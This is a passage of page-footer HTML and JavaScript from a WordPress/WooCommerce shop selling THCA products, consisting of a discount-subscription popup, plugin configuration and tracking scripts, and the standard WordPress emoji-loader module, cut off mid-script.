		<div class="elementor-element elementor-element-059eefb e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="059eefb" data-element_type="container">
				<div class="elementor-element elementor-element-1acda89 elementor-widget elementor-widget-image" data-id="1acda89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="722" height="622" src="https://truemoola.com/wp-content/uploads/2025/08/truemolla_banner.webp" class="attachment-large size-large wp-image-40092" alt="" srcset="https://truemoola.com/wp-content/uploads/2025/08/truemolla_banner.webp 722w, https://truemoola.com/wp-content/uploads/2025/08/truemolla_banner-300x258.webp 300w" sizes="(max-width: 722px) 100vw, 722px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7868713 e-con-full e-flex e-con e-child" data-id="7868713" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-a98857e e-con-full e-flex e-con e-child" data-id="a98857e" data-element_type="container">
				<div class="elementor-element elementor-element-5d851b9 elementor-widget elementor-widget-heading" data-id="5d851b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe and save 15% off your first order.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-71b1a19 elementor-widget elementor-widget-text-editor" data-id="71b1a19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Receive 15% off your first order. Keep up to date with the latest trends and sales.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4d6ecd4 elementor-button-align-center elementor-widget__width-initial elementor-widget elementor-widget-form" data-id="4d6ecd4" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe form" aria-label="Subscribe form">
			<input type="hidden" name="post_id" value="39645"/>
			<input type="hidden" name="form_id" value="4d6ecd4"/>
			<input type="hidden" name="referer_title" value="THCA Shorties - Damn Square (Sativa) Truemoola" />

							<input type="hidden" name="queried_id" value="32459"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Enter your Email Address							</label>
														<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter your Email Address">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-016ef8c elementor-widget elementor-widget-heading" data-id="016ef8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">No ill pay full price.</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-b4b2a27 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="b4b2a27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>By submitting your email, you agree to opt-in to receive emails and exclusive offers from office@truemoola.com. We will never send you spam or sell your data. You can always remove your email from our contact list by unsubscribing.</p>								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src='//static.klaviyo.com/onsite/js/Y3y2EG/klaviyo.js?ver=3.7.2'></script><script id="aiminity-meta-tracking-script-js-extra">
var aiminity_meta_tracking = {"ajax_url":"https://truemoola.com/wp-admin/admin-ajax.php","cookie":"aiminity_ppc_pixel","fbc_cookie":"aiminity_fbc","pixelIframePairs":{"1":{"pixelId":"673013398684690","iframeSource":"https://organictrails.life","event_time":1769022750,"event_id":"3365b665-b339-4f47-9cd9-d01de563a8a7"}},"website":"truemoola.com","custom_data":[],"is_checkout_initialized":"","order_id":"","user_data":{"client_ip_address":"20.215.220.223","client_user_agent":"Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko); compatible; ChatGPT-User/1.0; +https://openai.com/bot"}};
//# sourceURL=aiminity-meta-tracking-script-js-extra
</script>
<script src="https://truemoola.com/wp-content/plugins/aiminity-meta-ppc-tracking-plugin/js/meta-tracking.js?ver=1761065150" id="aiminity-meta-tracking-script-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://truemoola.com/wp-json/","nonce":"f170748eab","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://truemoola.com/wp-includes/js/api-request.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://truemoola.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://truemoola.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://truemoola.com/wp-includes/js/dist/url.js?ver=6bc6a4c3049d91342459" id="wp-url-js"></script>
<script src="https://truemoola.com/wp-includes/js/dist/api-fetch.js?ver=dde45ae4bb2923c6d069" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://truemoola.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f170748eab" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://truemoola.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://truemoola.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://truemoola.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://truemoola.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.js?ver=1761065151" id="woo-variation-swatches-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"$","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","round_price":"1","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
</script>
<script src="https://truemoola.com/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.3.5" id="woosb-frontend-js"></script>
<script src="https://truemoola.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://truemoola.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://truemoola.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/truemoola.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/truemoola.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/truemoola.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ea477b1f1a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":21398,"title":"Is%20it%20Okay%20that%20Some%20THC%20Edibles%20Look%20Like%20Candy%3F","excerpt":"","featuredImage":"https:\/\/truemoola.com\/wp-content\/uploads\/2022\/08\/Candy.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://truemoola.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://truemoola.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://truemoola.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://truemoola.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://truemoola.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://truemoola.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://truemoola.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://truemoola.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://truemoola.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script src="https://truemoola.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.25.0" id="ywdpd_owl-js"></script>
<script id="ywdpd_frontend-js-extra">
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary, .elementor.product.type-product","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://truemoola.com/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"6289ad86c5"},"has_points_installed":"no","has_rolebased_installed":"no","integrations":{"actions":{"update_product_points_message":"ywdpd_update_product_points_message"},"nonces":{"update_product_points_message":"dc09826765"}}};
//# sourceURL=ywdpd_frontend-js-extra
</script>
<script src="https://truemoola.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.js?ver=4.25.0" id="ywdpd_frontend-js"></script>
<script id="ywdpd_modals-js-extra">
var ywdpd_popup_args = {"ajax_url":"https://truemoola.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"5023a69c1c","add_bogo_to_cart":"9b0f6b0349","add_special_to_cart":"964e84ce86","add_last_deals":"ee97919304","show_second_step":"8a02c50fbc","check_variable":"9cc55235cb","update_gift_popup":"f353fb2376","show_popup_on_shop":"d6f87a8905","valid_rule_in_checkout":"e066ce4f5b"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no","number_of_items_slider_mobile":"1"};
//# sourceURL=ywdpd_modals-js-extra
</script>
<script src="https://truemoola.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.js?ver=4.25.0" id="ywdpd_modals-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3ea9012cbf3071072832052ed8f52035","fragment_name":"wc_fragments_3ea9012cbf3071072832052ed8f52035","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://truemoola.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://truemoola.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/truemoola.com\/wp-admin\/admin-ajax.php","nonce":"de057fcb1e","urls":{"assets":"https:\/\/truemoola.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/truemoola.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/truemoola.com\/cart\/","checkout_page_url":"https:\/\/truemoola.com\/checkout\/","fragments_nonce":"5ca0ec4f51"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/truemoola.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://truemoola.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://truemoola.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="inavii-widget-handlers-js-extra">
var InaviiRestApi = {"baseUrl":"https://truemoola.com/wp-json/inavii/v1/","authToken":"f6e1126cedebf23e1463aee73f9df08783640400"};
//# sourceURL=inavii-widget-handlers-js-extra
</script>
<script src="https://truemoola.com/wp-content/plugins/inavii-social-feed-for-elementor/assets/dist/js/inavii-js.min.js?ver=2.7.12" id="inavii-widget-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://truemoola.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://truemoola.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
